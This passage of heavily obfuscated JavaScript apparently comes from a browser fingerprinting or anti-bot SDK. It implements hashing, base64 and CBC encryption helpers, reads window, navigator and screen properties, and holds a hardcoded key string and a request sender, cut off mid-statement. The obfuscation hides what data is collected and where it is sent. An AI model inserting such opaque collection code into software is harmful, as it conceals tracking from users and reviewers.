u6c36\u735c\x69\u5ef2\u6730\u577a\u545a\x74\u5f5f\u66f0\u5e52\u735c\x75\x6c\x74\x69\u735a\x6c\u545a\u5f5f\u66f0\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u66f0\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u66f0\u5e52\u5ef2\x72\u577a\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u66f0\u5e52\x6c\u545a\u72b8\u577a\x74\x68\u5f5f\u66f0\u5e52\u735c\x75\x73\x74\u5f5f\u66f0\u5e52\u577a\x74\u5f5f\u66f0\u5e52\u5fb4\u706e\u735c\u56c4\u5ef2\u6c36\x68\x6c\x69\x68\u6c36\u577a\u545a\x74\x4f\u5c2b\x6a\u545a\u59c8\x74\u624f\u59c8\u59c8\u59c8\x68\u706e\u59c8\x69\u545a\u706e\u5ef2\u5ef2\x68\u5ef2\u5e77\u56c4\x6c\u545a\u6730\u735c\u58a0\x6c\u706e\u5f5f\u66f0\u5e52\x73\x74\u5ef2\x74\x75\x73\u5f5f\u66f0\u5e52\u5ef2\u5c2b\u72b8\u7313\x72\u735c\u5ef2\x6c\u6c36\u59c8\u58a0\u5ef2\u545a\u6c36\x6c\u59c8\u59c8\u624f\u735c\u545a\x68\u59c8\x69\u6c36\x68\x69\u545a\u735c\u545a\u6730\u59c8\u7313\u735c\u735a\u545a\x6c\u545a\u56c4\u624f\u5ef2\x68\u59c8\u735c\u58a0\u5e77\u545a\x68\u545a\u5ef2\u545a');(function(e,f){var g=function(h){while(--h){e['push'](e['shift']());}};g(++f);}(a,0x125));var b=function(e,f){e=e-0x0;var g=a[e];return g;};!function(){function c(d,e,f){d['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']?d[b('0x0')](e,f,!0x0):d['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']&&d['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+e,f,!0x0);}function g(h,i,g){h[b('0x0')]?h['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](i,g,!0x0):h[b('0x1')]&&h[b('0x2')]('\x6f\x6e'+i,g,!0x0);}function k(){return new Date()[b('0x3')]();}function l(m){return'\x5b\x6f\x62\x6a\x65\x63\x74\x20\x46\x75\x6e\x63\x74\x69\x6f\x6e\x5d'===Object[b('0x4')][b('0x5')]['\x61\x70\x70\x6c\x79'](m);}function n(o){return b('0x6')===Object[b('0x4')][b('0x5')][b('0x7')](o);}var p=window,q=p[b('0x8')],r=p[b('0x9')],s=p['\x73\x63\x72\x65\x65\x6e'],t=b('0xa'),u=b('0xb'),v=0x812,w=b('0xc'),x=b('0xd'),y='\x36\x33\x36\x30\x31\x34\x64\x31\x37\x33\x65\x30\x34\x34\x30\x39',z=0x9c4,A=0x1f40;function B(C,D,g){try{return C&&C['\x61\x70\x70\x6c\x79'](p,D||[])||'';}catch(F){return'';}}function G(H,I){return B(p[H],I);}function J(K,L){try{var g=Object[b('0xe')](K,L);return g?g[b('0xf')]?g[b('0xf')][b('0x5')]()[b('0x10')]:0x0:0x0;}catch(N){return 0x0;}}function O(P){var Q,g=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x5f\x5f\x73\x64\x6b\x5f\x6c\x6f\x67\x5f\x64\x61\x74\x61');g&&((Q=JSON[b('0x11')](g['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']||'\x5b\x5d'))[b('0x12')](P),g[b('0x13')]=JSON[b('0x14')](Q,null,0x2));}var S=b('0x15'),T=S+v+b('0x16'),U=S+v+b('0x17'),V=S+v+b('0x18'),W=S+b('0x19'),X=S+v+'\x5f\x65\x78\x74\x72\x61\x5f\x64\x61\x74\x61\x67\x65\x74\x66',Y=S+v+'\x5f\x6f\x6e\x65\x72\x72\x6f\x72',Z=S+b('0x1a'),a0=S+'\x32\x30\x31\x38\x30\x33\x30\x36\x5f\x69\x64\x63\x62',a1=S+b('0x1b'),a2=S+b('0x1c'),a3=S+b('0x1d'),a4=S+v+b('0x1e'),a5=S+b('0x1f');function a6(){var a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';this['\x65\x6e\x63\x6f\x64\x65']=function(S){var a6,g,ab,ac,ad,ae,af='',ag=0x0;for(S=function(S){S=S['\x72\x65\x70\x6c\x61\x63\x65'](/\r\n/g,'\x0a');for(var a6='',g=0x0;g<S[b('0x10')];g++){var ab=S[b('0x20')](g);ab<0x80?a6+=String[b('0x21')](ab):(0x7f<ab&&ab<0x800?a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](ab>>0x6|0xc0):(a6+=String[b('0x21')](ab>>0xc|0xe0),a6+=String[b('0x21')](ab>>0x6&0x3f|0x80)),a6+=String[b('0x21')](0x3f&ab|0x80));}return a6;}(S);ag<S[b('0x10')];)ab=(ae=S['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](ag++))>>0x2,ac=(0x3&ae)<<0x4|(a6=S[b('0x20')](ag++))>>0x4,ad=(0xf&a6)<<0x2|(g=S[b('0x20')](ag++))>>0x6,ae=0x3f&g,isNaN(a6)?ad=ae=0x40:isNaN(g)&&(ae=0x40),af=af+a7[b('0x22')](ab)+a7['\x63\x68\x61\x72\x41\x74'](ac)+a7[b('0x22')](ad)+a7[b('0x22')](ae);return af;};}var al=p[b('0x23')]||function(S){return new a6()[b('0x24')](S);};function an(S){var ap=S[b('0x25')],aq=S[b('0x26')],ar=S[b('0x27')],as=S[b('0x28')],a6=S[b('0x29')],au=void 0x0===a6?{}:a6,av=S[b('0x2a')],g=p[b('0x2b')];void 0x0===av&&(av=!0x0),B(g?function(){var a6=new g();a6[b('0x2c')](b('0x2d'),ap,!0x0),av&&(a6[b('0x2a')]=!0x0),a6['\x6f\x6e\x65\x72\x72\x6f\x72']=function(S){as&&as(S);},a6[b('0x2e')]=function(){var S=a6['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];ar&&ar(S);},setTimeout(function(){p[b('0x2f')]&&p[b('0x2f')](),a6[b('0x30')](aq);},0x0);}:function(){var S,g=new p[(b('0x31'))]();for(S in g[b('0x2c')](b('0x32'),ap,!0x0),au)g[b('0x33')](S,au[S]);av&&(g[b('0x2a')]=!0x0),g[b('0x34')]=function(S){var a6;0x4===g['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']&&0xc8===g['\x73\x74\x61\x74\x75\x73']&&(a6=g[b('0x35')],ar&&ar(a6,g));},g['\x6f\x6e\x65\x72\x72\x6f\x72']=function(S){as&&as(S);},p[b('0x2f')]&&p[b('0x2f')](),g[b('0x30')](aq);});}var aF=0x0;function aG(S){aF=S;}function aI(){return aF;}var aJ=Object[b('0x36')]||function(S){return aL[b('0x4')]=S,S=new aL(),aL[b('0x4')]=null,S;};function aL(){}var aM={'\x65\x78\x74\x65\x6e\x64':function(S){var a6=aJ(this);return S&&a6[b('0x37')](S),a6[b('0x38')](b('0x39'))&&this[b('0x39')]!==a6[b('0x39')]||(a6[b('0x39')]=function(){a6[b('0x3a')][b('0x39')][b('0x7')](this,arguments);}),(a6[b('0x39')][b('0x4')]=a6)['\x24\x73\x75\x70\x65\x72']=this,a6;},'\x63\x72\x65\x61\x74\x65':function(){var S=this[b('0x3b')]();return S['\x69\x6e\x69\x74']['\x61\x70\x70\x6c\x79'](S,arguments),S;},'\x69\x6e\x69\x74':function(){},'\x6d\x69\x78\x49\x6e':function(S){for(var a6 in S)S[b('0x38')](a6)&&(this[a6]=S[a6]);S['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79']('\x74\x6f\x53\x74\x72\x69\x6e\x67')&&(this[b('0x5')]=S[b('0x5')]);},'\x63\x6c\x6f\x6e\x65':function(){return this[b('0x39')][b('0x4')][b('0x3b')](this);}},aN={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(S){for(var a6=S[b('0x3c')],g=S[b('0x3d')],aJ=[],aL=0x0;aL<g;aL++){var aM=a6[aL>>>0x2]>>>0x18-aL%0x4*0x8&0xff;aJ[b('0x12')]((aM>>>0x4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10)),aJ['\x70\x75\x73\x68']((0xf&aM)[b('0x5')](0x10));}return aJ[b('0x3e')]('');},'\x70\x61\x72\x73\x65':function(S){for(var a6=S[b('0x10')],g=[],aJ=0x0;aJ<a6;aJ+=0x2)g[aJ>>>0x3]|=parseInt(S['\x73\x75\x62\x73\x74\x72'](aJ,0x2),0x10)<<0x18-aJ%0x8*0x4;return new aO[(b('0x39'))](g,a6/0x2);}},aO=aM[b('0x3b')]({'\x69\x6e\x69\x74':function(S,a6){S=this[b('0x3c')]=S||[],this[b('0x3d')]=null!=a6?a6:0x4*S[b('0x10')];},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(S){return(S||aN)[b('0x14')](this);},'\x63\x6f\x6e\x63\x61\x74':function(S){var a6=this['\x77\x6f\x72\x64\x73'],g=S['\x77\x6f\x72\x64\x73'],aJ=this[b('0x3d')],aL=S['\x73\x69\x67\x42\x79\x74\x65\x73'];if(this['\x63\x6c\x61\x6d\x70'](),aJ%0x4)for(var aM=0x0;aM<aL;aM++){var aN=g[aM>>>0x2]>>>0x18-aM%0x4*0x8&0xff;a6[aJ+aM>>>0x2]|=aN<<0x18-(aJ+aM)%0x4*0x8;}else for(aM=0x0;aM<aL;aM+=0x4)a6[aJ+aM>>>0x2]=g[aM>>>0x2];return this[b('0x3d')]+=aL,this;},'\x63\x6c\x61\x6d\x70':function(){var S=this['\x77\x6f\x72\x64\x73'],a6=this[b('0x3d')];S[a6>>>0x2]&=0xffffffff<<0x20-a6%0x4*0x8,S['\x6c\x65\x6e\x67\x74\x68']=Math[b('0x3f')](a6/0x4);},'\x63\x6c\x6f\x6e\x65':function(){var S;return(S=aM['\x63\x6c\x6f\x6e\x65'][b('0x40')](this))[b('0x3c')]=this[b('0x3c')][b('0x41')](0x0),S;},'\x72\x61\x6e\x64\x6f\x6d':function(S){for(var a6=[],g=0x0;g<S;g+=0x4){var aJ=function(a6){var a6=a6,g=0x3ade68b1,aJ=0xffffffff;return function(){var S=((g=0x9069*(0xffff&g)+(g>>0x10)&aJ)<<0x10)+(a6=0x4650*(0xffff&a6)+(a6>>0x10)&aJ)&aJ;return S/=0x100000000,(S+=0.5)*(0.5<Math[b('0x42')]()?0x1:-0x1);};}(0x100000000*(aL||Math[b('0x42')]())),aL=0x3ade67b7*aJ();a6[b('0x12')](0x100000000*aJ()|0x0);}return new aO[(b('0x39'))](a6,S);}}),aP=function(S){for(var a6=S[b('0x3c')],g=S['\x73\x69\x67\x42\x79\x74\x65\x73'],aJ=[],aL=0x0;aL<g;aL++){var aM=a6[aL>>>0x2]>>>0x18-aL%0x4*0x8&0xff;aJ[b('0x12')](String[b('0x21')](aM));}return aJ[b('0x3e')]('');},aQ=function(S){for(var a6=S[b('0x10')],g=[],aJ=0x0;aJ<a6;aJ++)g[aJ>>>0x2]|=(0xff&S[b('0x20')](aJ))<<0x18-aJ%0x4*0x8;return new aO[(b('0x39'))](g,a6);},aR={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(S){try{return decodeURIComponent(escape(aP(S)));}catch(bI){throw new Error('\x4d\x61\x6c\x66\x6f\x72\x6d\x65\x64\x20\x55\x54\x46\x2d\x38\x20\x64\x61\x74\x61');}},'\x70\x61\x72\x73\x65':function(S){return aQ(unescape(encodeURIComponent(S)));}},aS=aM[b('0x3b')]({'\x72\x65\x73\x65\x74':function(){this['\x5f\x64\x61\x74\x61']=new aO['\x69\x6e\x69\x74'](),this[b('0x43')]=0x0;},'\x5f\x61\x70\x70\x65\x6e\x64':function(S){b('0x44')==typeof S&&(S=aR[b('0x11')](S)),this['\x5f\x64\x61\x74\x61'][b('0x45')](S),this['\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73']+=S[b('0x3d')];},'\x5f\x70\x72\x6f\x63\x65\x73\x73':function(S){var a6,g=this[b('0x46')],aJ=g[b('0x3c')],aL=g[b('0x3d')],aM=this[b('0x47')],aN=aL/(0x4*aM),aP=(aN=S?Math[b('0x3f')](aN):Math[b('0x48')]((0x0|aN)-this[b('0x49')],0x0))*aM,aL=Math[b('0x4a')](0x4*aP,aL);if(aP){for(var aQ=0x0;aQ<aP;aQ+=aM)this['\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b'](aJ,aQ);a6=aJ['\x73\x70\x6c\x69\x63\x65'](0x0,aP),g[b('0x3d')]-=aL;}return new aO['\x69\x6e\x69\x74'](a6,aL);},'\x63\x6c\x6f\x6e\x65':function(){var S;return(S=aM['\x63\x6c\x6f\x6e\x65'][b('0x40')](this))[b('0x46')]=this[b('0x46')]['\x63\x6c\x6f\x6e\x65'](),S;},'\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65':0x0}),aT=aM[b('0x3b')]({'\x69\x6e\x69\x74':function(S){this[b('0x37')](S);},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(S){return(S||this[b('0x4b')])[b('0x14')](this);}}),aU={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(S){var a6=S[b('0x3c')],g=S[b('0x3d')],aJ=this[b('0x4c')];S['\x63\x6c\x61\x6d\x70']();for(var aL=[],aM=0x0;aM<g;aM+=0x3)for(var aN=(a6[aM>>>0x2]>>>0x18-aM%0x4*0x8&0xff)<<0x10|(a6[aM+0x1>>>0x2]>>>0x18-(aM+0x1)%0x4*0x8&0xff)<<0x8|a6[aM+0x2>>>0x2]>>>0x18-(aM+0x2)%0x4*0x8&0xff,aP=0x0;aP<0x4&&aM+0.75*aP<g;aP++)aL[b('0x12')](aJ[b('0x22')](aN>>>0x6*(0x3-aP)&0x3f));var aQ=aJ[b('0x22')](0x40);if(aQ)for(;aL[b('0x10')]%0x4;)aL[b('0x12')](aQ);return aL['\x6a\x6f\x69\x6e']('');},'\x70\x61\x72\x73\x65':function(S){var a6=S[b('0x10')],g=this[b('0x4c')];if(!(aJ=this[b('0x4d')]))for(var aJ=this[b('0x4d')]=[],aL=0x0;aL<g['\x6c\x65\x6e\x67\x74\x68'];aL++)aJ[g['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](aL)]=aL;var aM=g[b('0x22')](0x40);return!aM||-0x1!==(aM=S[b('0x4e')](aM))&&(a6=aM),function(S,a6,g){for(var aJ=[],aL=0x0,aM=0x0;aM<a6;aM++){var aN,aP;aM%0x4&&(aN=g[S[b('0x20')](aM-0x1)]<<aM%0x4*0x2,aP=g[S['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](aM)]>>>0x6-aM%0x4*0x2,aP=aN|aP,aJ[aL>>>0x2]|=aP<<0x18-aL%0x4*0x8,aL++);}return aO[b('0x36')](aJ,aL);}(S,a6,aJ);},'\x5f\x6d\x61\x70':b('0x4f')};var cl=aM['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':aM['\x65\x78\x74\x65\x6e\x64']({'\x66\x6f\x72\x6d\x61\x74':{'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(S){var a6=S[b('0x50')],S=S['\x73\x61\x6c\x74'],a6=S?aO[b('0x36')]([0x53616c74,0x65645f5f])[b('0x45')](S)[b('0x45')](a6):a6;return a6[b('0x5')](aU);},'\x70\x61\x72\x73\x65':function(S){var a6,g=aU[b('0x11')](S),S=g[b('0x3c')];return 0x53616c74===S[0x0]&&0x65645f5f===S[0x1]&&(a6=aO['\x63\x72\x65\x61\x74\x65'](S[b('0x41')](0x2,0x4)),S[b('0x51')](0x0,0x4),g['\x73\x69\x67\x42\x79\x74\x65\x73']-=0x10),aT[b('0x36')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':g,'\x73\x61\x6c\x74':a6});}}}),'\x65\x6e\x63\x72\x79\x70\x74':function(S,a6,g,aJ){aJ=this['\x63\x66\x67'][b('0x3b')](aJ);var aL=S[b('0x52')](g,aJ),a6=aL[b('0x53')](a6),aL=aL[b('0x54')];return aT[b('0x36')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':a6,'\x6b\x65\x79':g,'\x69\x76':aL['\x69\x76'],'\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d':S,'\x6d\x6f\x64\x65':aL[b('0x55')],'\x70\x61\x64\x64\x69\x6e\x67':aL[b('0x56')],'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':S['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65'],'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':aJ[b('0x57')]});},'\x64\x65\x63\x72\x79\x70\x74':function(S,a6,g,aJ){return aJ=this[b('0x54')][b('0x3b')](aJ),a6=this['\x5f\x70\x61\x72\x73\x65'](a6,aJ[b('0x57')]),S[b('0x58')](g,aJ)[b('0x53')](a6[b('0x50')]);},'\x5f\x70\x61\x72\x73\x65':function(S,a6){return b('0x44')==typeof S?a6[b('0x11')](S,this):S;}}),cm=aS[b('0x3b')]({'\x63\x66\x67':aM[b('0x3b')](),'\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72':function(S,a6){return this[b('0x36')](this[b('0x59')],S,a6);},'\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72':function(S,a6){return this[b('0x36')](this['\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45'],S,a6);},'\x69\x6e\x69\x74':function(S,a6,g){this[b('0x54')]=this[b('0x54')]['\x65\x78\x74\x65\x6e\x64'](g),this[b('0x5a')]=S,this[b('0x5b')]=a6,this['\x72\x65\x73\x65\x74']();},'\x72\x65\x73\x65\x74':function(){aS[b('0x5c')][b('0x40')](this),this[b('0x5d')]();},'\x70\x72\x6f\x63\x65\x73\x73':function(S){return this[b('0x5e')](S),this[b('0x5f')]();},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(S){return S&&this[b('0x5e')](S),this[b('0x60')]();},'\x6b\x65\x79\x53\x69\x7a\x65':0x4,'\x69\x76\x53\x69\x7a\x65':0x4,'\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45':0x1,'\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45':0x2,'\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72':function(aJ){return{'\x65\x6e\x63\x72\x79\x70\x74':function(S,a6,g){return cY(a6)['\x65\x6e\x63\x72\x79\x70\x74'](aJ,S,a6,g);},'\x64\x65\x63\x72\x79\x70\x74':function(S,a6,g){return cY(a6)['\x64\x65\x63\x72\x79\x70\x74'](aJ,S,a6,g);}};}});function cY(S){return'\x73\x74\x72\x69\x6e\x67'==typeof S?PasswordBasedCipher:cl;}var d0=aM[b('0x3b')]({'\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72':function(S,a6){return this['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72']['\x63\x72\x65\x61\x74\x65'](S,a6);},'\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72':function(S,a6){return this[b('0x61')][b('0x36')](S,a6);},'\x69\x6e\x69\x74':function(S,a6){this[b('0x62')]=S,this['\x5f\x69\x76']=a6;}}),d1=((eq=d0[b('0x3b')]())[b('0x63')]=eq[b('0x3b')]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(S,a6){var g=this[b('0x62')],aJ=g[b('0x47')];dh[b('0x40')](this,S,a6,aJ),g[b('0x64')](S,a6),this[b('0x65')]=S[b('0x41')](a6,a6+aJ);}}),eq['\x44\x65\x63\x72\x79\x70\x74\x6f\x72']=eq[b('0x3b')]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(S,a6){var g=this[b('0x62')],aJ=g[b('0x47')],aL=S[b('0x41')](a6,a6+aJ);g[b('0x66')](S,a6),dh[b('0x40')](this,S,a6,aJ),this['\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b']=aL;}}),eq);function dh(S,a6,g){var aJ,aL=this[b('0x67')];aL?(aJ=aL,this[b('0x67')]=void 0x0):aJ=this[b('0x65')];for(var aM=0x0;aM<g;aM++)S[a6+aM]^=aJ[aM];}var dp={'\x70\x61\x64':function(S,a6){for(var a6=0x4*a6,g=a6-S[b('0x3d')]%a6,aJ=g<<0x18|g<<0x10|g<<0x8|g,aL=[],aM=0x0;aM<g;aM+=0x4)aL[b('0x12')](aJ);a6=aO['\x63\x72\x65\x61\x74\x65'](aL,g);S[b('0x45')](a6);},'\x75\x6e\x70\x61\x64':function(S){var a6=0xff&S[b('0x3c')][S[b('0x3d')]-0x1>>>0x2];S[b('0x3d')]-=a6;}},S=cm[b('0x3b')]({'\x63\x66\x67':cm['\x63\x66\x67'][b('0x3b')]({'\x6d\x6f\x64\x65':d1,'\x70\x61\x64\x64\x69\x6e\x67':dp}),'\x72\x65\x73\x65\x74':function(){var S;cm['\x72\x65\x73\x65\x74']['\x63\x61\x6c\x6c'](this);var a6=this[b('0x54')],g=a6['\x69\x76'],a6=a6[b('0x55')];this[b('0x5a')]==this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45']?S=a6['\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72']:(S=a6['\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72'],this[b('0x49')]=0x1),this[b('0x68')]&&this[b('0x68')][b('0x69')]==S?this[b('0x68')][b('0x39')](this,g&&g['\x77\x6f\x72\x64\x73']):(this[b('0x68')]=S[b('0x40')](a6,this,g&&g[b('0x3c')]),this['\x5f\x6d\x6f\x64\x65'][b('0x69')]=S);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(S,a6){this[b('0x68')][b('0x6a')](S,a6);},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var S,a6=this['\x63\x66\x67']['\x70\x61\x64\x64\x69\x6e\x67'];return this[b('0x5a')]==this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45']?(a6[b('0x6b')](this['\x5f\x64\x61\x74\x61'],this[b('0x47')]),S=this[b('0x5f')](!0x0)):(S=this[b('0x5f')](!0x0),a6[b('0x6c')](S)),S;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x4}),dr=aM[b('0x3b')]({'\x69\x6e\x69\x74':function(S,a6){S=this[b('0x6d')]=new S['\x69\x6e\x69\x74'](),b('0x44')==typeof a6&&(a6=aR['\x70\x61\x72\x73\x65'](a6));var g=S[b('0x47')],aJ=0x4*g;(a6=a6['\x73\x69\x67\x42\x79\x74\x65\x73']>aJ?S['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](a6):a6)[b('0x6e')]();for(var S=this['\x5f\x6f\x4b\x65\x79']=a6[b('0x6f')](),a6=this[b('0x70')]=a6[b('0x6f')](),aL=S[b('0x3c')],aM=a6[b('0x3c')],aN=0x0;aN<g;aN++)aL[aN]^=0x5c5c5c5c,aM[aN]^=0x36363636;S[b('0x3d')]=a6[b('0x3d')]=aJ,this[b('0x5c')]();},'\x72\x65\x73\x65\x74':function(){var S=this[b('0x6d')];S['\x72\x65\x73\x65\x74'](),S[b('0x71')](this['\x5f\x69\x4b\x65\x79']);},'\x75\x70\x64\x61\x74\x65':function(S){return this[b('0x6d')][b('0x71')](S),this;},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(S){var a6=this['\x5f\x68\x61\x73\x68\x65\x72'],S=a6[b('0x53')](S);return a6[b('0x5c')](),a6[b('0x53')](this[b('0x72')][b('0x6f')]()[b('0x45')](S));}}),ds=aS[b('0x3b')]({'\x63\x66\x67':aM[b('0x3b')](),'\x69\x6e\x69\x74':function(S){this[b('0x54')]=this[b('0x54')][b('0x3b')](S),this[b('0x5c')]();},'\x72\x65\x73\x65\x74':function(){aS[b('0x5c')][b('0x40')](this),this[b('0x5d')]();},'\x75\x70\x64\x61\x74\x65':function(S){return this['\x5f\x61\x70\x70\x65\x6e\x64'](S),this['\x5f\x70\x72\x6f\x63\x65\x73\x73'](),this;},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(S){return S&&this[b('0x5e')](S),this[b('0x60')]();},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x10,'\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72':function(g){return function(S,a6){return new g[(b('0x39'))](a6)['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](S);};},'\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72':function(g){return function(S,a6){return new dr[(b('0x39'))](g,a6)[b('0x53')](S);};}}),dt=[],d0=ds[b('0x3b')]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){this[b('0x73')]=new aO['\x69\x6e\x69\x74']([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(S,a6){for(var g=this[b('0x73')]['\x77\x6f\x72\x64\x73'],aJ=g[0x0],aL=g[0x1],aM=g[0x2],aN=g[0x3],aP=g[0x4],aQ=0x0;aQ<0x50;aQ++){aQ<0x10?dt[aQ]=0x0|S[a6+aQ]:(aR=dt[aQ-0x3]^dt[aQ-0x8]^dt[aQ-0xe]^dt[aQ-0x10],dt[aQ]=aR<<0x1|aR>>>0x1f);var aR=(aJ<<0x5|aJ>>>0x1b)+aP+dt[aQ];aR+=aQ<0x14?0x5a827999+(aL&aM|~aL&aN):aQ<0x28?0x6ed9eba1+(aL^aM^aN):aQ<0x3c?(aL&aM|aL&aN|aM&aN)-0x70e44324:(aL^aM^aN)-0x359d3e2a,aP=aN,aN=aM,aM=aL<<0x1e|aL>>>0x2,aL=aJ,aJ=aR;}g[0x0]=g[0x0]+aJ|0x0,g[0x1]=g[0x1]+aL|0x0,g[0x2]=g[0x2]+aM|0x0,g[0x3]=g[0x3]+aN|0x0,g[0x4]=g[0x4]+aP|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var S=this[b('0x46')],a6=S[b('0x3c')],g=0x8*this[b('0x43')],aJ=0x8*S['\x73\x69\x67\x42\x79\x74\x65\x73'];return a6[aJ>>>0x5]|=0x80<<0x18-aJ%0x20,a6[0xe+(0x40+aJ>>>0x9<<0x4)]=Math[b('0x74')](g/0x100000000),a6[0xf+(0x40+aJ>>>0x9<<0x4)]=g,S['\x73\x69\x67\x42\x79\x74\x65\x73']=0x4*a6[b('0x10')],this[b('0x5f')](),this[b('0x73')];},'\x63\x6c\x6f\x6e\x65':function(){var S;return(S=ds[b('0x6f')][b('0x40')](this))['\x5f\x68\x61\x73\x68']=this[b('0x73')][b('0x6f')](),S;}}),dv=[];!function(){for(var S=0x0;S<0x40;S++)dv[S]=0x100000000*Math[b('0x75')](Math[b('0x76')](S+0x1))|0x0;}();var eq=ds['\x65\x78\x74\x65\x6e\x64']({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){this['\x5f\x68\x61\x73\x68']=new aO['\x69\x6e\x69\x74']([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(S,a6){for(var g=0x0;g<0x10;g++){var aJ=a6+g,aL=S[aJ];S[aJ]=0xff00ff&(aL<<0x8|aL>>>0x18)|0xff00ff00&(aL<<0x18|aL>>>0x8);}var aM=this[b('0x73')]['\x77\x6f\x72\x64\x73'],aN=S[a6+0x0],aP=S[a6+0x1],aQ=S[a6+0x2],aR=S[a6+0x3],w=S[a6+0x4],aG=S[a6+0x5],n=S[a6+0x6],A=S[a6+0x7],a0=S[a6+0x8],a1=S[a6+0x9],s=S[a6+0xa],c=S[a6+0xb],B=S[a6+0xc],J=S[a6+0xd],T=S[a6+0xe],U=S[a6+0xf],V=f2(V=aM[0x0],G=aM[0x1],t=aM[0x2],W=aM[0x3],aN,0x7,dv[0x0]),W=f2(W,V,G,t,aP,0xc,dv[0x1]),t=f2(t,W,V,G,aQ,0x11,dv[0x2]),G=f2(G,t,W,V,aR,0x16,dv[0x3]);V=f2(V,G,t,W,w,0x7,dv[0x4]),W=f2(W,V,G,t,aG,0xc,dv[0x5]),t=f2(t,W,V,G,n,0x11,dv[0x6]),G=f2(G,t,W,V,A,0x16,dv[0x7]),V=f2(V,G,t,W,a0,0x7,dv[0x8]),W=f2(W,V,G,t,a1,0xc,dv[0x9]),t=f2(t,W,V,G,s,0x11,dv[0xa]),G=f2(G,t,W,V,c,0x16,dv[0xb]),V=f2(V,G,t,W,B,0x7,dv[0x